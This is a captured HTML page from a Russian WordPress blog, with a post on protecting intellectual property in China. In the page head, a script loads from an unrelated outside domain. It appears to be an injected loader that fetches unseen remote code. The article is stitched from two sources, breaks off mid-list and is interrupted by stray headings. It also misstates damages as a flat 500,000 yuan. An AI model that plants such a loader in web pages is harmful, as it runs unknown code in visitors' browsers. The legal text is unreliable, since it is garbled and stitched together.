

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0-%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9-%D1%81%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D1%81/
body_size: 56101
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>Защита интеллектуальной собственности в китае</title>
  <meta name="description" content=". (авторское право, торговые марки, патенты)ВведениеВ правовой литературе под термином «интеллектуальная собственность» в общем виде понимаются права,">
  <link rel="canonical" href="/защита-интеллектуальной-собственнос/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Почему тупит интернет' href='/%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d1%82%d1%83%d0%bf%d0%b8%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82/'>
  <link rel='next' title='Настройка firewall mikrotik' href='/%d0%bd%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%b9%d0%ba%d0%b0-firewall-mikrotik/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25b7%25d0%25b0%25d1%2589%25d0%25b8%25d1%2582%25d0%25b0-%25d0%25b8%25d0%25bd%25d1%2582%25d0%25b5%25d0%25bb%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2582%25d1%2583%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%25d0%25b9-%25d1%2581%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25be%25d1%2581%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25b7%25d0%25b0%25d1%2589%25d0%25b8%25d1%2582%25d0%25b0-%25d0%25b8%25d0%25bd%25d1%2582%25d0%25b5%25d0%25bb%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2582%25d1%2583%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%25d0%25b9-%25d1%2581%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25be%25d1%2581%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1505 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 24.09.2018</p>
            <h5 class="post-title">Защита интеллектуальной собственности в китае</h5>
            <div class="right-padd">
              <p></p>
              <p>.</p>
              <div>
                <div>
                  <p>(авторское право, торговые марки, патенты)</p>
                  <p><b>Введение</b></p>
                  <p>В правовой литературе под термином «интеллектуальная собственность» в общем виде понимаются права, относящиеся к результату конкретной творческой деятельности человека в производственной, научной, литературной и художественной областях.</p>
                  <p>Китайское законодательство выделяет три основных объекта интеллектуальной собственности:</p>
                  <p>· интеллектуальная собственность, связанная с правами на произведения литературы и искусства, регулируется нормами авторского права, при этом охрана данного объекта интеллектуальной собственности предоставляется автоматически с момента его создания,</p>
                  <p>· интеллектуальная собственность, объектом которой является промышленная собственность, а именно: изобретение, товарный знак, знак обслуживания, фирменное наименование, торговая марка, промышленный образец, полезная модель, ноу-хау;</p>
                  <p>· интеллектуальная собственность, связанная с созданием, охраной и использованием тех объектов, суть которых определена содержанием полученного результата – является промышленной собственностью и регулируется нормами патентного права.</p>
                  <p><b>I</b><b>.</b> <b>Авторское право</b></p>
                  <p><b><i>Общие положения</i></b></p>
                  <p>Китай является государством, подписавшим ряд международных соглашений, включая Бернскую конвенцию о защите литературных и артистических произведений (Berne Convention for Protection of Literary and Artistic Works), Женевскую конвенцию о защите создателей фонограмм от несанкционированного копирования их фонограмм (Geneva Convention for the Protection of Producers of Phonograms Against Unauthorized Duplication of Their Phonograms), Соглашение ВТО о торговых аспектах прав интеллектуальной собственности (WTO Agreement on Trade-Related Aspects of Intellectual Property Rights &#8212; TRIPs). Кроме этого действуют положения национального законодательства, включая нормы Основ гражданского законодательства КНР, Закона КНР об авторском праве – «Закон» (The PRC Copyright Law) и Правил его применения.</p>
                  <p>Авторское право в большей степени защищает выражение идеи, чем идею как таковую. Исходя из принципа «автоматической защиты» авторского права (automatic protection), в китайской концепции авторское право возникает с момента завершения работы, независимо от того, опубликована она или нет. По китайскому законодательству для защиты авторского права не предусмотрена обязательная его регистрация. Вместе с тем собственник авторского права может на добровольной основе подать заявку в Национальное управление по авторским правам (The National Copyright Administration) или его региональные отделения на регистрацию своего авторского права. Такая регистрация будет иметь статус «доказательства с первого взгляда» (prima facie evidence) авторского права собственника произведения.</p>
                  <p>Произведения китайских граждан, юридических лиц и иных организаций подпадают под защиту китайского законодательства об авторских правах. В следующих случаях такая защита распространяется на произведения иностранцев и лиц без гражданства:</p>
                  <p>· когда их страна или страна их обычного местонахождения и Китай являются государствами, подписавшими международное соглашение или двусторонний договор, который предоставляет им защиту авторских прав на территории КНР;</p>
                  <p>· когда их произведения первоначально были опубликованы в Китае;</p>
                  <p>· когда их произведения были первоначально опубликованы в государстве-участнике соглашения, к которому присоединился Китай.</p>
                  <p><b><i>Защита произведений в Китае</i></b></p>
                  <p>В соответствии с Законом под произведениями понимаются уникальные интеллектуальные достижения в области литературы, искусства и науки, которые могут быть воспроизведены в осязаемой форме. Следующие группы произведений имеют защиту на территории Китая:</p>
                  <p>1. литературные произведения, включая новеллы, поэмы, эссе и подобные письменные произведения;</p>
                  <p>2. устные произведения, включая речевые монологи, лекции, выступления в ходе судебных процедур;</p>
                  <p>3. музыкальные произведения, оперные и драматические произведения, произведения “quyi”, хореографические и акробатические произведения;</p>
                  <p>4. произведения изобразительного искусства и архитектурные произведения;</p>
                  <p>5. фотографические произведения;</p>
                  <p>6. произведения кинематографии и созданные в процессе, аналогичном кинематографии;</p>
                  <p>7. графические произведения, такие как чертежи инженерного дизайна, дизайна товара, карты, схематические чертежи и т.п., произведения моделей, имеющих тройное измерение;</p>
                  <p>8.</p>
                  <h2>Обратный звонок</h2>
                  <p>компьютерное обеспечение;</p>
                  <p>9. иные произведения, определенные законами и административными правилами.</p>
                  <p>Следующие произведения не защищаются законодательством об авторском праве на территории КНР:</p>
                  <p>1. произведения, запрещенные к публикации законодательством КНР, или оговариваемые в качестве таковых;</p>
                  <p>2. законы, положения, резолюции, решения и приказы правительственных органов; иные документы законодательного, административного или правового характера; и их официальные переводы;</p>
                  <p>3. новости текущих событий; и</p>
                  <p>4. календари, распространенные цифровые таблицы, формы и формулировки.</p>
                  <p><b><i>Права, относящиеся к авторским правам собственников</i></b></p>
                  <p>Если иное не предусмотрено Законом, авторское право неразрывно связано с автором. Автором произведения считается:</p>
                  <p>· лицо, создавшее произведение;</p>
                  <p>· юридическое лицо или другая организация, в которых создание произведения финансируется и представляет волю этого юридического лица или организации, и они несут ответственность за это произведение. Если не предусмотрено иного, гражданин, юридическое лицо или другая организация, закрепивший свое имя на произведении, считается его автором.</p>
                  <p>В соответствии с Законом авторское право включает в себя следующие моральные и материальные права:</p>
                  <p>1. право на публикацию, т.е. право решать, будет ли произведение доступно общественности;</p>
                  <p>2. право на установление авторства, т.е. право закрепить чье-либо имя за произведением с целью обозначения личности автора;</p>
                  <p>3. право на пересмотр, т.е. право проверять или уполномочивать кого-либо проверять чье-либо произведение;</p>
                  <p>4. право на чистоту произведения, т.е. право защищать произведение от ненадлежащего представительства и искажения;</p>
                  <p>5. право на репродукцию, т.е. право делать одну или более копий с произведения путем печатания, фотокопирования, отпечатка или притирания, звуковой записи или видеозаписи, воспроизводства фотографическим или кинематографическим способами и т.п.;</p>
                  <p>6. право на реализацию, т.е. право предоставления оригинала или репродукции произведения общественности на продажу или в качестве подарка;</p>
                  <p>7. право на аренду, т.е. право давать разрешение другим лицам временно использовать кинематографическое произведение, произведение, созданное в процессе, аналогичном кинематографическому, или компьютерное программное обеспечение;</p>
                  <p>8. право на выставку, т.е.право выставлять на публичное обозрение оригинал или репродукцию произведения искусства или фотографическую работу;</p>
                  <p>9. право на представление, т.е. право публично представлять произведение, в том числе, по телевидению и радио;</p>
                  <p>10. право на показ, демонстрацию, т.е. право публичного показа такими техническими средствами, как кинопроектор, слайдопроектор и др., произведений искусства, фотографических, кинематографических работ или копий произведений, созданных аналогичным путем;</p>
                  <p>11. право на теле- и радиовещание, т.е. право на публичное вещание или передачу произведения беспроводным или проводным путем, с помощью динамиков или аналогичных механизмов передачи символов, звуков или изображений;</p>
                  <p>12. право на связь посредством информационной сети, т.е. право делать произведение доступным общественности с помощью проводных или беспроводных средств связи, предполагающих возможность доступа к ним граждан во время и в месте, индивидуально определенных для них;</p>
                  <p>13. право на кинепластику, т.е. право зафиксировать произведение на носитель с помощью кинематографа или аналогичным способом;</p>
                  <p>14. право на адаптацию, т.е. право изменять какое-либо произведение, создавая оригинал, новое произведение;</p>
                  <p>15. право на перевод, т.е. право переводить произведение с одного языка на другой;</p>
                  <p>16. право на компиляцию, т.е. право использовать произведение или его часть для получения нового произведения путем отбора, систематизации и монтажа;</p>
                  <p>17. иные права, относящиеся к собственнику авторского права.</p>
                  <p>В дополнение Закон обеспечивает смежные права издателей, исполнителей, продюсеров аудио- и видеозаписей, а также радио- и телевизионных станций.</p>
                  <p><b><i>Условия защиты прав</i></b></p>
                  <p>Законом не установлено временное ограничение на защиту авторских прав. Срок защиты прав на публикацию произведения физического лица и иных прав собственности равен продолжительности жизни автора, плюс 50 лет. В случае совместного авторства срок защиты прав истекает 31 декабря пятидесятого года после смерти последнего пережившего автора. Срок защиты прав на произведения юридических лиц и иных организаций, либо кинематографических и графических произведений составляет 50 лет с их первой публикации.</p>
                  <p><b><i>Средства защиты от нарушений авторских прав</i></b></p>
                  <p>Закон выделяет различные виды противоправной деятельности, влекущих наступление гражданской, административной и/или уголовной ответственности.</p>
                  <p>Гражданские средства защиты применяются владельцами прав, чьи авторские или смежные права нарушены. Они включают:</p>
                  <p>· судебный запрет против посягательства на права;</p>
                  <p>· устранение вредного эффекта;</p>
                  <p>· принесение извинений;</p>
                  <p>· возмещение ущерба.</p>
                  <p>Обычно расчет размера нанесенного ущерба основывается на фактических убытках владельца авторских прав. В случае возникновения сложностей в определении фактических убытков, размер возмещаемого ущерба может основываться на незаконном доходе, полученном нарушителем. При невозможности применения обоих указанных методов, компетентный народный суд своим решением назначает возмещение в размере 500 тыс. юаней.</p>
                  <p>В случае, когда нарушение авторских прав затрагивает общественные интересы, к нарушителю применяются административные санкции, налагаемые Национальным управлением по авторским правам или его местными отделениями, включая:</p>
                </div>
                <hr>
              </div>
              <p></p>
              <p></p>
              <p>.</p>
              <p></p>
              <div>
                <div>
                  <hr>
                  <p><img src="https://www.msp-patent.ru/uploaded_images/china-patent.jpg"> На данном этапе своего развития Китай является одним из государств с непрерывным ростом экономики. Постоянно совершенствующаяся законодательная база в области интеллектуальной собственности позволила иностранным предприятиям, имеющим свой бизнес в КНР, получать патенты на собственные изобретения в данной стране. На сегодняшний день в Китае действует третья поправка Закона «О патентах», вступившая в силу 1 октября 2009 года, разработанная в целях защиты законных прав и интересов патентообладателей, повышения изобретательского потенциала, содействия техническому прогрессу и социально-экономическому развитию.<br>
                  Процедура получения патента на изобретение в Китае является достаточно простой и недорогой.</p>
                  <p><b>Особенности процедуры получения патента в Китае</b></p>
                  <p>Основным исполнительным органом в области выдачи патентов является Управление по патентам Государственного совета КНР.</p>
                  <p>Срок действия патента на изобретение в Китае составляет 20 лет с даты подачи заявки.</p>
                  <p>Заявление на выдачу патента на изобретение в Китае может быть подано только в отношении одного изобретения. Одно заявление на два изобретения может быть подано в том случае, если оба эти изобретения относятся к одной общей изобретательской концепции.</p>
                  <p><b>Процедура получения патента на изобретение в Китае включает следующие этапы:</b></p>
                  <p><u>1. Подача заявки на получение патента.</u><br>
                  Заявители, которые не имеют постоянного места жительства или местонахождения на территории КНР при подаче заявления на получение патента и при дальнейшем делопроизводстве обязаны представлять свои интересы перед Управлением через патентных поверенных путем выдачи им доверенности. Оформление заявления осуществляется на основании Закона КНР «О патентах» в соответствии с соглашением, заключенным КНР со страной заявителя, международным договором, в котором участвуют оба государства, или в соответствии с принципом взаимности.</p>
                  <p>Патент на изобретение может быть получен в случае, если оно является:<br>
                  &#8212; новым;<br>
                  &#8212; практически применимым;<br>
                  &#8212; имеет изобретательский уровень.</p>
                  <p>Патентные права не предоставляются на:<br>
                  1) научные открытия;<br>
                  2) правила и методы интеллектуальной деятельности;<br>
                  3) методы диагностики и лечения болезней;<br>
                  4) породы животных и сорта растений;<br>
                  5) вещества, полученные путем ядерных преобразований;<br>
                  6) дизайнерские решения, основным назначением которых является маркировка и предоставляющие собой графические изображения, цветовые решения или их сочетания, выполненные в печатной продукции с плоской поверхностью.</p>
                  <p>Заявитель имеет льготу по новизне, если он подаст заявку в течение шести месяцев после следующих обстоятельств:<br>
                  &#8212; если изобретение было продемонстрировано на международной выставке организованной или признанной правительством Китая;<br>
                  &#8212; если изобретение было обнародовано на определенной научной или технической конференции;<br>
                  &#8212; если содержание изобретения было раскрыто другим лицом без согласия автора.</p>
                  <p>Приоритет:<br>
                  Заявитель может воспользоваться правом приоритета в течении 12 месяцев с даты подачи предшествующей заявки на выдачу патента на изобретение за рубежом в отношении своего изобретения в соответствии с соглашением, заключенным КНР со страной заявителя, или международным договором, в котором участвуют оба государства, или в соответствии с принципом взаимности.</p>
                  <p><u>2. Проведение формальной экспертизы и публикация данных об утверждении заявки на получение патента.</u><br>
                  В ходе проведения экспертизы проверяется правильность оформления документов, содержащихся в материалах заявки, соблюдение порядка подачи заявки и ведения дел.</p>
                  <h2>Вы точно человек?</h2>
                  <p>В случае если в ходе экспертизы заявку сочтут соответствующей формальным требованиям то в течении 18 месяцев с даты ее подачи информация о ней будет опубликована.</p>
                  <p><u>3. Экспертиза по существу.</u><br>
                  Согласно Патентному закону КНР патентная экспертиза по существу является отсроченной. В течение трех лет, после подачи заявки на регистрацию патента, заявителем должно быть направлено ходатайство о проведении патентной экспертизы. В случае если экспертиза докажет, что заявка не удовлетворяет условиям закона, заявителю направляется письмо с требованием внести в нее изменения или отказаться от нее.</p>
                  <p><u>4. Подача возражения против решения экспертизы.</u><br>
                  В случае несогласия с решением экспертизы касательно отклонении заявки в течение 3 месяцев со дня получения уведомления допускается обращение в Комиссию по пересмотру патентов для пересмотра решения. В случае несогласия с решением Комиссии заявитель может обратиться в суд в течение 3 месяцев после получения уведомления о ее решении.</p>
                  <p><u>5. Регистрация, публикация и выдача патента на изобретение.</u><br>
                  В случае положительного решения Экспертизы касательно выдачи патента на изобретение Управление по патентам Государственного совета КНР принимает решение о выдаче патента и производит регистрацию и официальную публикацию. Обладатель патента обязан выплачивать ежегодную пошлину, начиная с года, в котором ему были предоставлены патентные права.</p>
                  <p><u>6. Подача возражения третьими лицами против предоставляемых на изобретение патентных прав.</u><br>
                  В случае если какая-либо организация или частное лицо считает предоставление патентных прав на изобретение несоответствующим положениям Закона КНР «О патентах», то они в праве начиная с момента публикации сведений о выдаче патента обратиться в Комиссию по пересмотру патентов с заявлением о признании данного документа недействительным.</p>
                  <p>Правовые аспекты:</p>
                  <p>Третья редакция Закона о патентах (Patent Law of the People&#8217;s Republic of China), действующая с 1 октября 2009 г.</p>
                  <p>Положение о применении Патентного закона КНР</p>
                  <p>Благодаря наличию собственного офиса в Китае мы имеем возможность лично контролировать все вышеперечисленные этапы патентования изобретения.</p>
                </div>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='1505' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="26f54b0607"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="208"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
